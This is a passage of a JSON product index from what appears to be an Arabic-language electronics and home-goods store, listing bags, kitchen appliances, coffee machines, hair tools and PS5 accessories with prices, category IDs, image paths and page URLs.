\u0644\u0644\u0645\u0627\u0621 \u0630\u0627\u062a \u062c\u0648\u062f\u0629 \u0639\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631","c":["547","555","556","2","550","557"],"d":"","p":725,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/y\/0\/y00557-3jpg.jpg","u":"arctic-hunter-ah-y00557-men-s-fanny-pack-waterproof-crossbody-bag-multifunctional-black.html"},{"value":"K00542 \u0634\u0646\u0637\u0629 9.7-\u0627\u0646\u0634 \u0631\u062c\u0627\u0644\u0649 \u0643\u0631\u0648\u0633 \u0643\u062a\u0641 ,\u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 ,\u0630\u0627\u062a \u062c\u0648\u062f\u0629 \u0639\u0627\u0644\u064a\u0629 \u0645\u0646 \u0627\u0631\u0643\u062a\u0643 \u0647\u0646\u062a\u0631 - \u0627\u0632\u0631\u0642","c":["547","555","556"],"d":"","p":975,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/0\/k00542-3.jpg","u":"arctic-hunter-k00542-9-7-inch-men-casual-shoulder-bags-waterproof-crossbags-blue.html"},{"value":"EF92M \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 15.6-\u0627\u0646\u0634 \u0628\u0627\u0643 \u0628\u0627\u0643 \u0643\u0627\u062c\u0648\u0627\u0644 \u0628\u0632\u0646\u0633 \u0630\u0627\u062a \u0633\u0639\u0629 \u0643\u0628\u064a\u0631\u0629 \u0645\u0646\u0627\u0633\u0628 \u0644\u062d\u0645\u0644 \u0643\u0627\u0641\u0629 \u0627\u0644\u0627\u063a\u0631\u0627\u0636 \u0645\u0646 \u0631\u062d\u0627\u0644\u0629, \u0627\u0633\u0648\u062f","c":["547","550","555","556","591"],"d":"","p":1325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/f\/ef92m-2.jpg","u":"rahala-ef92m-15-6-inch-casual-laptop-fashion-business-outdoor-large-capacity-backpack-bag-black.html"},{"value":"Rl-2219 \u0634\u0646\u0637\u0629 \u0638\u0647\u0631 \u0644\u0644\u0627\u0628 \u062a\u0648\u0628\u060c \u0634\u0646\u0637\u0629 \u0645\u062f\u0631\u0633\u064a\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u060c \u0645\u0636\u0627\u062f\u0629 \u0644\u0644\u0633\u0631\u0642\u0629 \u0644\u0640 15.6 \u0628\u0648\u0635\u0629 \u0645\u0639 \u0634\u0627\u062d\u0646 USB \u0631\u062d\u0627\u0644\u0629, \u0623\u0633\u0648\u062f","c":["547","550","555","556","591"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/l\/rl-2219.jpg","u":"rahala-backpack-15-6-inch-laptop-bag-school-bag-waterproof-backpack-unisex-usb-rl-2219-black.html"},{"value":"\u0634\u0646\u0637\u0629 \u0638\u0647\u0631 \u0644\u0644\u0627\u0628 \u062a\u0648\u0628 Rl-5303 \u0633\u0648\u062f\u0627\u0621 \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u0648\u0633\u064a\u0639 \u0645\u0642\u0627\u0633 15.6 \u0627\u0646\u0634 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0639 \u0645\u0646\u0641\u0630 USB, \u0623\u0633\u0648\u062f","c":["547","550","555","556","591"],"d":"","p":1250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/3\/5303-3_1.jpg","u":"rahala-rl-5303-laptop-bag-expandable-15-6-inch-travel-waterproof-business-backpack-usb-black.html"},{"value":"Rl-2300 \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0643\u0627\u062c\u0648\u0627\u0644 \u0644\u0644\u0633\u0641\u0631 \u0634\u0646\u0637\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0639 \u0645\u0646\u0641\u0630 \u0634\u062d\u0646 USB \u0644\u0644\u0631\u062c\u0627\u0644 \u0648\u0627\u0644\u0646\u0633\u0627\u0621 - \u0627\u0633\u0648\u062f","c":["547","550","555","556","591"],"d":"","p":1175,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/a\/rahala-2300.jpg","u":"rahala-2300-casual-waterproof-backpack-usb-port-black.html"},{"value":"GK220-B5 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643 \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0632\u062c\u0627\u062c\u064a\u0629 \u0631  2200 \u0648\u0627\u062a 1.7 \u0644\u062a\u0631   ","c":["658","659","660","690","698"],"d":"","p":2200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/k\/gk220-b5.jpg","u":"black-decker-glass-kettle-double-wall-1-7l-2200w-gk220-b5-by-black-decker.html"},{"value":"VG4130EE \u0645\u0631\u0648\u062d\u0629 \u0633\u062a\u0627\u0646\u062f \u0645\u0639 \u0631\u064a\u0645\u0648\u062a \u0643\u0646\u062a\u0631\u0648\u0644 \u0645\u0646 \u062a\u064a\u0641\u0627\u0644- 16 \u0628\u0648\u0635\u0629","c":["658","659","898"],"d":"","p":2450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/g\/vg4130ee.jpg","u":"tefal-vg4130ee-fan-stand-with-remote-control-from-16-inch-w.html"},{"value":"\u0644\u064a\u0646\u0643\u0633\u064a\u0633-\u0633\u0648\u064a\u062a\u0634 8-\u0628\u0648\u0631\u062a \u062c\u064a\u062c\u0627\u0628\u062a-\u0625\u0644 \u062c\u064a 108","c":["547","598","618","619","620","621"],"d":"","p":1550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/g\/lgs108.jpg","u":"linksys-switch-8-port-gigabit-lgs108-eu.html"},{"value":"Power Strip Systemmax  5 Port  2M-10A SMPU-5P","c":["547","598","606","607","809","810"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/m\/smpu-5p_2.jpg","u":"power-strip-systemmax-5-port-2m-10a-smpu-5p.html"},{"value":"Power Strip Systemmax  4 Port  2M-10A SMPU-4P3U","c":["547","598","606","607","809","810"],"d":"","p":430,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/p\/4p3u.jpg","u":"power-strip-systemmax-4-port-2m-10a-smpu-4p3u.html"},{"value":"\u0627\u064a\u0631 \u0641\u0631\u0627\u064a\u0631 \u0641\u0631\u064a\u0634 \u0627\u0643\u0633 \u0644\u0627\u0631\u062c\u060c 7 \u0644\u062a\u0631\u060c 1800 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f - FAF-M1800B","c":["550","658","659","660","690","691","900"],"d":"","p":4750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/a\/faf-m1800b.jpg","u":"fresh-faf-m1800b-air-fryer-x-large-mechanical-7l-1800w.html"},{"value":"\u0642\u0644\u0627\u064a\u0629  \u0641\u0631\u064a\u0634 \u062f\u064a\u062c\u064a\u062a\u0627\u0644\u060c 5.5 \u0644\u062a\u0631\u060c 1800 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f\/ \u0641\u0636\u064a AFF1800B","c":["550","658","659","660","690","691","900"],"d":"","p":6300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/f\/aff-1800-b.jpg-2.jpg","u":"fresh-digital-air-fryer-5-5-liters-1800-watt-black-silver-aff1800b.html"},{"value":"\u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0641\u0631\u064a\u0634 \u0628\u0627\u0644\u0634\u0648\u0627\u064a\u0629-\u0633\u0639\u0629 25 \u0644\u062a\u0631- \u0641\u0636\u064a  FMW25KCGS","c":["550","658","659","660","690","868","900"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/m\/fmw-25kcg-s.jpg","u":"fresh-microwave-oven-with-grill-25-liters-silver-fmw25kcgs.html"},{"value":"\u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0641\u0631\u064a\u0634 \u0628\u0634\u0648\u0627\u064a\u0629  25 \u0644\u062a\u0631  \u0627\u0633\u0648\u062f - FMW-25KCG","c":["550","658","659","660","690","868","900"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/m\/fmw-25kcg.jpg","u":"fresh-microwave-oven-with-grill-25-liters-black-fmw-25kcg.html"},{"value":"\u0645\u0627\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0645\u0646 \u0641\u0631\u064a\u0634  28 \u0644\u062a\u0631 900 \u0648\u0627\u062a- FMW-28ECB","c":["550","658","659","660","690","868","900"],"d":"","p":6700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/m\/fmw-28ec-b.jpg","u":"fresh-microwave-oven-28-liters-900-watt-fmw-28ecb.html"},{"value":"\u0643\u0628\u0629 \u0641\u0631\u064a\u0634\u060c 400 \u0648\u0627\u062a - \u0633\u0639\u0629 1.5 \u0644\u062a\u0631 - \u0627\u0633\u0648\u062f   CH400","c":["550","658","659","660","690","699","900"],"d":"","p":1144,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/r\/fresh-chopper_-400-watt_-1.jpg-2.jpg","u":"fresh-chopper-400-watt-1-5-liter-black-ch400.html"},{"value":"\u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0641\u0631\u064a\u0634 \u0628\u0645\u0644\u062d\u0642\u0627\u062a\u0647\u060c 600 \u0645\u0644\u060c 1100 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f - HB-1100CH","c":["550","658","659","660","690","699","900"],"d":"","p":2704,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/b\/hb-1100ch.jpg","u":"fresh-hb-1100ch-hand-blender-with-accessories-600ml-1100w-black.html"},{"value":"\u063a\u0644\u0627\u064a\u0629 \u0645\u064a\u0627\u0647 \u0641\u0631\u064a\u0634 \u0623\u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644 1.7 \u0644\u062a\u0631","c":["550","658","659","660","690","698","900"],"d":"","p":806,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/2\/6221103015508.jpg","u":"fresh-stainless-steel-water-boiler-1-7-l.html"},{"value":"\u0641\u0631\u0646 \u0645\u0646 \u0641\u0631\u064a\u0634 \u0633\u0648\u0628\u0631 \u0628\u0649 48 \u0644\u062a\u0631 \u0643\u0627\u0645\u0644 2000 \u0648\u0627\u062a","c":["550","658","659","660","690","873","900"],"d":"","p":3484,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/500012523_1.jpg","u":"fresh-super-b-48l-full-oven-2000w.html"},{"value":"EC01-1HP \u0633\u062e\u0627\u0646 \u0628\u0644\u0627\u0637\u0647 \u0645\u0646 \u0641\u0631\u064a\u0634 1 \u0639\u064a\u0646 \u0627\u0633\u062a\u0627\u0646\u0644\u064a\u0633 1500 \u0648\u0627\u062a ","c":["550","658","690","696","900"],"d":"","p":1170,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ec01-1hp---500013490.jpg","u":"fresh-electric-hob-single-plate-1500-watt-white-ec01-1hp.html"},{"value":"OK004 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648  480\u0648\u0627\u062a + \u0643\u0648\u0628 - \u0627\u0633\u0648\u062f ","c":["550","658","659","690","707"],"d":"","p":2599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok004-4_1.jpg","u":"okka-ok004-mini-coffee-machine-480w-cup-black-copper.html"},{"value":"\u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648  480\u0648\u0627\u062a + \u0643\u0648\u0628   \u0627\u0633\u0648\u062f \u2013 \u0641\u0636\u064a","c":["550","658","659","690","707"],"d":"","p":3500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok004-grey_3.jpg","u":"okka-ok004-arzum-oka-mini-coffee-machine-480w-cup-black-silver.html"},{"value":"OK004 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648  480\u0648\u0627\u062a + \u0643\u0648\u0628   \u0627\u0633\u0648\u062f \u2013 \u0627\u062d\u0645\u0631  ","c":["550","658","659","690","707"],"d":"","p":2599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok004.red_1.jpg","u":"okka-ok004-arzum-oka-mini-coffee-machine-480w-cup-black-red.html"},{"value":"OK0026-K \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0628\u0627\u0644\u0644\u0628\u0646 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0631\u064a\u062a\u0634 \u0628\u0631\u0648  700\u0648\u0627\u062a - 8 \u0627\u0646\u0638\u0645\u0647   \u0641\u0636\u064a","c":["550","658","659","690","707"],"d":"","p":5399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/8\/6\/8693184916650---ok0026-k-3_2.jpg","u":"okka-ok0026-k-rice-milk-coffee-machine-reach-pro-700w-8-systems-silver.html"},{"value":"OK0026 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0628\u0627\u0644\u0644\u0628\u0646 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0631\u064a\u062a\u0634 \u0628\u0631\u0648  700\u0648\u0627\u062a - 8 \u0627\u0646\u0638\u0645\u0647   \u0646\u062d\u0627\u0633\u064a","c":["658","659","690","707"],"d":"","p":5399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0026.jpg","u":"okka-ok0026-reach-pro-rice-milk-coffee-machine-700w-8-copper-systems.html"},{"value":"OK001 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 710\u0648\u0627\u062a  \u0627\u0633\u0648\u062f \u2013 \u0646\u062d\u0627\u0633\u064a ","c":["658","690","707","659"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/okka-ok001_1.jpg","u":"okka-ok001-710w-coffee-machine-black-copper.html"},{"value":"OK002 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 710\u0648\u0627\u062a  \u0627\u0633\u0648\u062f \u2013 \u0641\u0636\u064a ","c":["658","659","690","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok002_1.jpg","u":"okka-ok002-arzum-coffee-machine-710w-black-silver.html"},{"value":"OK-002-N\u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 710\u0648\u0627\u062a  \u0627\u0633\u0648\u062f \u2013 \u0627\u062d\u0645\u0631 ","c":["658","659","690","707","2"],"d":"","p":13799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok-002.jpg","u":"okka-arzum-ok-002-n-coffee-machine-710w-black-red.html"},{"value":"\u200eDCT10-B5 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u064a\u0631  650 \u0648\u0627\u062a \u0645\u0639 \u0645\u062c \u0644\u0644\u0633\u0641\u0631 360 \u0645\u0644  ","c":["2","658","659","660","690","707"],"d":"","p":2366,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/l\/black-_-decker-dct10-b5.jpg","u":"black-decker-dct10-b5-650w-coffee-machine-with-360ml-travel-dryer-w.html"},{"value":"\u0645\u0636\u0631\u0628 \u0628\u064a\u0636 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 300 \u0648\u0627\u0637\u060c \u0627\u0628\u064a\u0636 - M350-B5 ","c":["658","659","660","690","694","699"],"d":"","p":1872,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/3\/m350-b5-2.jpg","u":"black-decker-m350-b5-egg-beater-300w-with-5-speeds-white.html"},{"value":"X1 Lite \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0628\u0646\u0641\u0633\u062c\u0649  ","c":["550","658","702","704","902"],"d":"","p":1790,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1-lite-pueple.jpg","u":"rush-brush-x1-lite-hair-straightener-purple.html"},{"value":"X1 Wide \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0639\u0631\u064a\u0636\u0629 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0627\u0633\u0648\u062f","c":["550","658","702","704","902"],"d":"","p":1890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1-wide.jpg","u":"rush-brush-x1-wide-hair-straightener-black.html"},{"value":"X1 Wide \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0639\u0631\u064a\u0636\u0629 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0628\u0646\u0641\u0633\u062c\u0649 ","c":["550","658","702","704","902"],"d":"","p":1890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1-wide-purple.jpg","u":"rush-brush-x1-wide-hair-straightener-purple.html"},{"value":"\u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0638\u0647\u0631 \u0643\u0648\u062c\u0631 \u0625\u064a\u062c\u064a 8008 - \u0623\u0633\u0648\u062f","c":["2","547","550","555","556"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_15.jpg","u":"bag-cougar-backpack-8008-black-15-6.html"},{"value":"    \u062d\u0642\u064a\u0628\u0647 \u0638\u0647\u0631\u062c\u0644\u062f \u0628\u0646\u064aGS301-03","c":["547","548","550","555","556","596"],"d":"","p":775,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/l\/clever-kakaw.jpg","u":"bag-elite-backpack-clever-leathr-bu-kakaw-gs301-03.html"},{"value":"\u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u062a\u0631\u0643\u064a\u0629 \u062c\u0644\u062f  - \u0623\u0633\u0648\u062f GS 06-01","c":["547","548","550","555","556","596"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/truk-black.jpg","u":"elite-bag-hand-truk-leathr-gs-06-black-gs-06-01.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u0627\u064a\u0644\u064a\u062a \u0641\u064a\u0646\u064a\u0643\u0633 \u0627\u0633\u0648\u062f GS 08-01","c":["2","547","548","550","555","556","596"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/h\/phenix-black.jpg","u":"bag-elite-hand-phenix-black-gs-08-01.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0648\u0631\u062f\u064a\u0629 15.6 \u0644\u0648\u0646 \u0627\u0632\u0631\u0642 GS130-02","c":["2","547","548","550","555","596"],"d":"","p":340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/l\/flowery-b.jpg","u":"bag-elite-flowery-shoulder-bag-15-6-blue-gs130-02.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 - \u0627\u0633\u0648\u062f - 15.6 GS1004 ","c":["2","547","550","555","556","596"],"d":"","p":590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-black-3.jpg","u":"bag-elite-storm-gs1004-black-15-6-gs1004-01.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 - \u0627\u0632\u0631\u0642 - 15.6\u00a0\u00a0\u00a0GS1004-02","c":["2","547","550","555","556","596"],"d":"","p":590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-blue.jpg","u":"bag-elite-storm-gs1004-blue-15-6-gs1004-02.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 - \u0643\u0634\u0645\u064a\u0631\u064a - 15.6  GS1004-10","c":["2","547","550","555","556","596"],"d":"","p":590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-red-3_1.jpg","u":"bag-elite-storm-gs1004-kashmiri-15-6-gs1004-10.html"},{"value":"\u0641\u0631\u0634\u0627\u0629 \u062a\u0645\u0644\u064a\u0633 \u0627\u0644\u0634\u0639\u0631 \u0645\u0646 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0630\u0647\u0628\u064a \u0648\u0631\u062f\u064a - S3","c":["550","658","702","703","902"],"d":"","p":3499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/3\/s3-brush-rose-gold-2.jpg","u":"rush-brush-hair-straightening-brush-rose-gold-s3.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0627\u064a\u0644\u064a\u062a \u0644\u064a\u062c\u0646\u062f \u0645\u0639 \u0628\u0627\u0628\u0644\u0632 15.6 \u062f \u0644\u0648\u0646 \u0631\u0645\u0627\u062f\u064a GS102-03","c":["2","547","550","555","556","596"],"d":"","p":675,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/e\/legendd--grey.jpg-2.jpg","u":"bag-elite-legend-shoulder-bag-with-bubbles-15-6-d-grey-gs102-03.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u0627\u064a\u0644\u064a\u062a \u0641\u064a\u0646\u064a\u0643\u0633 \u0632\u0631\u0642\u0627\u0621 GS 08-02","c":["2","547","548","550","555","556","596"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/h\/phenix--blue2.jpg","u":"bag-elite-hand-phenix-blue-gs-08-02.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u0627\u064a\u0644\u064a\u062a \u0641\u064a\u0646\u064a\u0643\u0633 \u0631\u0645\u0627\u062f\u064a GS 08-03","c":["2","547","548","550","555","556","596"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/h\/phenix-grey.jpg","u":"bag-elite-hand-phenix-grey-gs-08-03.html"},{"value":"\u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u062a\u0631\u0643\u064a\u0629 \u062c\u0644\u062f  - \u0647\u0627\u0641\u0627\u0646 GS 06-15","c":["547","548","550","555","556","596"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/truck--havan.jpg","u":"elite-bag-hand-truk-leathr-gs-06-havan-gs-06-15.html"},{"value":"\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0645\u062d\u0645\u0648\u0644 \u0648\u062a\u0627\u0628\u0644\u062a \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629  \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f Elite SHINING GS50-01","c":["547","550","555","556","596"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/h\/shining-black.jpg-2.jpg","u":"elite-shining-15-6-laptop-tablets-black-gs50-01.html"},{"value":"\u0641\u0631\u0634\u0627\u0629 \u0631\u0627\u0634 V2 \u0628\u0631\u0648 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f","c":["550","658","702","902","703"],"d":"","p":3299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/2\/v2-pro-black.jpg","u":"rush-brush-v2-pro-black.html"},{"value":"\u0634\u0646\u0637\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 14 \u0628\u0648\u0635\u0629 \u0643\u0634\u0645\u064a\u0631\u064a EB GS103","c":["2","547","550","555","556","596"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-red-3.jpg","u":"bag-elite-storm-14-kashmiri-eb-gs103.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0625\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 \u0631\u0645\u0627\u062f\u064aEB GS103 D \" 14","c":["2","547","550","555","556","596"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-grey.jpg-3_1.jpg","u":"bag-elite-storm-eb-gs103-d-grey-14.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 \u0627\u0633\u0648\u062f EB GS103  14\"","c":["2","547","550","555","556","596"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-black-3_1.jpg","u":"bag-elite-storm-eb-gs103-black-14.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 \u0627\u0632\u0631\u0642 EB GS103  14 \u0628\u0648\u0635\u0629","c":["2","547","550","555","556","596"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-blue_1.jpg","u":"bag-elite-storm-eb-gs103-blue-14.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0641\u0644\u0648\u0631\u0649 15.6 \u0644\u062a\u0631 \u0631\u0645\u0627\u062f\u064a GS130-04","c":["2","547","548","550","555","596"],"d":"","p":340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/l\/flowery-l-g_1_.jpg","u":"bag-elite-flowery-shoulder-bag-15-6-l-grey-gs130-04.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u00a0\u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 15.6 \u00a0\u062f \u0631\u0645\u0627\u062f\u064a ELITE \u00a0GS130-03","c":["2","547","548","550","555","596"],"d":"","p":340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/-\/d-grey.jpg","u":"bag-elite-flowery-shoulder-bag-15-6-d-grey-gs130-03.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0641\u0644\u0648\u0631\u0649 15.6 \u0644\u0648\u0646 \u0627\u0633\u0648\u062f GS130-01","c":["2","547","548","550","555","596"],"d":"","p":340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/l\/flowery-black.jpg","u":"bag-elite-flowery-shoulder-bag-15-6-black-gs130-01.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0627\u0644\u0646\u062e\u0628\u0629 \u0643\u0644\u064a\u0641\u0631 \u0623\u0633\u0648\u062f GS301-11","c":["2","547","548","550","555","556","596"],"d":"","p":775,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/l\/clever--black.jpg","u":"bag-elite-backpack-clever-bu-black-gs301-11.html"},{"value":"\u0642\u0627\u0639\u062f\u0629 \u0634\u062d\u0646 \u0644\u0630\u0631\u0627\u0639 \u062a\u062d\u0643\u0645 \u062f\u064a\u0648\u0627\u0644 \u0633\u064a\u0646\u0633 \u0644\u062c\u0647\u0627\u0632 \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 5 \u0645\u0646 \u062f\u0648\u0628\u060c \u0623\u0633\u0648\u062f","c":["550","571","683","904","906"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/t\/_tp5-0591.jpg","u":"dobe-charging-stand-for-ps5-controller-dualsense-tp5-0591.html"},{"value":"PS5 \u0642\u0627\u0639\u062f\u0629 \u0634\u062d\u0646 \u062a\u0628\u0631\u064a\u062f \u0645\u062a\u0639\u062f\u062f\u0629 